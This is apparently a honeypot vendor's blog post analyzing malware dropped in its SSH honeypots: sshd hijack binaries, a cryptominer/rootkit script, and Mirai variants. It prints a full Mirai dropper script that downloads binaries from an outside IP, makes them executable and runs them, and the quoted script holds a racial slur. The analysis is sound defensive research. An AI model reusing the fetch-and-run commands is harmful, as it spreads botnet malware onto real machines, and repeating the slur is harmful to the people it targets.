Analyzing Dropped Samples In HoneyShare's SSH Honeypots
HoneyShare runs SSH honeypots. Occasionally an attacker gains access to them and attempts to hijack the server.
In this blog post we analyze these attacks, specifically by looking at the dropped malware samples, and some HoneyShare data around this.
SSHD Hijacking
The sshd binary is the server of the ssh protocol. When you ssh into a server, it's sshd that listens to your connection, handles authentication, and so on.
Hijacking this component may have several consequences, such as planting a backdoor into the server or perform a man in the middle attack.
Three separate attacks were able to drop such samples in HoneyShare SSH honeypots:

./volume_215334/user/.6883302306084892129/sshd
./volume_232926/user/.8522188570143493968/sshd
./volume_243063/user/.7695575991778417513/sshd
Each line shows an extract from the volumes of the honeypots. The files were placed in /home/user in a hidden directory (notice .) with a random name. A random name is common in such file drops, as it's an attempt to hide the dropped file.
We can get some data out of HoneyShare via its API and API Client.
from honeyshare import HoneyShare
hs = HoneyShare(key=API_KEY)
def overview(id):
# Get connection information and Original IP
t = hs.Timeseries(id=id).conn()
ipv4Obj = hs.IPv4(ipv4=ip)
# Show original IP
t["IPv4"]
# Currently associated geo location
ipv4Obj.ipv4()["CountryCode"]
# Associated hostnames
ipv4Obj.hostnames()
for i in [215334, 232926, 243063]:
overview(i)
We conclude that all these samples came from IPs geolocated in the China and Senegal. Also one can be reverse DNS'ed to a hostname.
| IP | Geo Location | Hostnames |
|---|---|---|
49.72.110.235 |
CN | none |
128.1.40.110 |
SG | none |
221.14.147.153 |
CN | hn.163.ppp. |
The following are links for the VirusTotal page of each entries:
- 434b4bd4fa61e03e74cb82fbeaa2e75b80c0bfb42a7ef916a71375267cd6a5c2
- 6ef27a778205b49344615af4c6983ebe2ac8fe89738eb44c202fdefb0fb40cc9
- 8b19f9f4ebe05047321d306bc3e5485b38fadd28b9dc5a78a522f2c80db7d17c
Rootkit & CryptoMiners
In three instances, a particular set of a shell script and an ELF have been dropped in HoneyShare's SSH honeypots. The files are dropped in the home directories of the user (/home/user or /home/admin):
./volume_220011/user/zsiovhzrewp11zwmpo47i88wcv
./volume_220011/user/fa8cljhck69dnjafu4o2itekr5
./volume_293419/admin/x72rsqj9p49wqb6syawpue5i8f
./volume_293419/admin/0goh7rdo0xh92u43m7c4wlrmom

./volume_314357/admin/buph3e1ye6v182hnlof8icdqii
./volume_314357/admin/zjtqu2woiqwllwq9y11vvtlt0r
| File | File Type |
|---|---|
| fa8cljhck69dnjafu4o2itekr5 | Bourne-Again shell script, ASCII text executable |
| x72rsqj9p49wqb6syawpue5i8f | Bourne-Again shell script, ASCII text executable |
| zjtqu2woiqwllwq9y11vvtlt0r | Bourne-Again shell script, ASCII text executable |
| zsiovhzrewp11zwmpo47i88wcv | ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, stripped |
| 0goh7rdo0xh92u43m7c4wlrmom | ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, stripped |
| buph3e1ye6v182hnlof8icdqii | ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, stripped |
The shell scripts are all literally the same file being dropped with different random names. A Few actions the scripts take:
- Manipulating $PATH.
- Disabling monitoring scripts by removing crontab entries.
- Adding
127.0.0.1aliyun.one to /etc/hosts to block outbound connections to this domain. - Removes cryptominers (
xmrig) - Removes backdoors (
/lib/libudev.so,/dev/shm/bash) - Renames
/usr/bin/ipsto/usr/bin/ps - And more...
It seems that aliyun.one is referenced a lot. Aliyun is a cloud computing company belonging to Alibaba, which suggests that this is an attempt to take over servers hosted on Aliyun specifically.
The ELFs, two are actually the same file. Further analysis would have to be done to determine their behaviors, but a quick look at strings suggest that the bin might be also trying to manipulate processes like docker, gitlab-runner, and a few others like aliyun again.
The connections came from tor exit nodes:
| IP | Geo Location | Hostnames |
|---|---|---|
185.220.101.98 |
DE | tor-exit-98.digitalcourage.de |
77.85.54.26 |
BG | 77-85-54-26.ip.btc-net.bg |
192.42.116.215 |
NL | 18.tor-exit.nothingtohide.nl |
Links for Virus total are:
As of the publishing of this blog article, VirusTotal still lists no security vendors flagging all of these files.
WGainer

A single attack left 12 ELF files in the /home/user directory and a script called wgainer.sh (VirusTotal Link).
./volume_267057/user/kernaldriver.arm
./volume_267057/user/kernaldriver.arm5
./volume_267057/user/kernaldriver.arm6
./volume_267057/user/kernaldriver.arm7
./volume_267057/user/kernaldriver.m68k
./volume_267057/user/kernaldriver.mips
./volume_267057/user/kernaldriver.mpsl
./volume_267057/user/kernaldriver.ppc
./volume_267057/user/kernaldriver.sh4
./volume_267057/user/kernaldriver.spc
./volume_267057/user/kernaldriver.x86
./volume_267057/user/kernaldriver.x86_64
./volume_267057/user/wgainer.sh
The contents of the script are:
wget http://23.xxx.xxx.21/bins/kernaldriver.arm; chmod 777 kernaldriver.arm; ./kernaldriver.arm dvr
wget http://23.xxx.xxx.21/bins/kernaldriver.arm5; chmod 777 kernaldriver.arm5; ./kernaldriver.arm5 dvr
wget http://23.xxx.xxx.21/bins/kernaldriver.arm6; chmod 777 kernaldriver.arm6; ./kernaldriver.arm6 dvr
wget http://23.xxx.xxx.21/bins/kernaldriver.arm7; chmod 777 kernaldriver.arm7; ./kernaldriver.arm7 dvr
wget http://23.xxx.xxx.21/bins/kernaldriver.m68k; chmod 777 kernaldriver.m68k; ./kernaldriver.m68k m68k
wget http://23.xxx.xxx.21/bins/kernaldriver.mips; chmod 777 kernaldriver.mips; ./kernaldriver.mips mips
wget http://23.xxx.xxx.21/bins/kernaldriver.mpsl; chmod 777 kernaldriver.mpsl; ./kernaldriver.mpsl realtek
wget http://23.xxx.xxx.21/bins/kernaldriver.ppc; chmod 777 kernaldriver.ppc; ./kernaldriver.ppc ppc
wget http://23.xxx.xxx.21/bins/kernaldriver.sh4; chmod 777 kernaldriver.sh4; ./kernaldriver.sh4 sh4
wget http://23.xxx.xxx.21/bins/kernaldriver.spc; chmod 777 kernaldriver.spc; ./kernaldriver.spc spc
wget http://23.xxx.xxx.21/bins/kernaldriver.x86; chmod 777 kernaldriver.x86; ./kernaldriver.x86 x86niggersss
wget http://23.xxx.xxx.21/bins/kernaldriver.x86_64; chmod 777 kernaldriver.x86_64; ./kernaldriver.x86_64 x86_64niggersss
rm $0
The IP in the script is the same in every line, and was partially redacted
Every line downloads a file from an IP on the Internet (wget), applies full permissions (chmod 777), and runs the file. The argument of the last line of the file, (rm $0), is not known, but likely it's an attempt to remove any files that could have left a trace of the attack.
Looking into VirusTotal, these samples all seem to be Mirai variants. Here are links for each file:
- kernaldriver.arm; kernaldriver.arm5; kernaldriver.arm6
- kernaldriver.arm7; kernaldriver.m68k; kernaldriver.mips
- kernaldriver.mpsl; kernaldriver.ppc; kernaldriver.sh4
- kernaldriver.spc; kernaldriver.x86; kernaldriver.x86_64
The connection came from:
| IP | Geo Location | Hostnames |
|---|---|---|
176.65.149.231 |
CN | hosted-by.pfcloud.io |
Blacklist
This is an excerpt of what HoneyShare can catch. With it, different malware campaigns can be analyzed, and their origins can be further investigated. For now, all caught hostnames have been blacklisted by HoneyShare:
bl = hs.Blacklist.hostnames()
hostnames = [
"hn.163.ppp.",
"tor-exit-98.digitalcourage.de.",
"77-85-54-26.ip.btc-net.bg.",
"hosted-by.pfcloud.io.",
"18.tor-exit.nothingtohide.nl.",
]
all(h in bl for h in hostnames)
True
Learn more about HoneyShare, explore the API and library.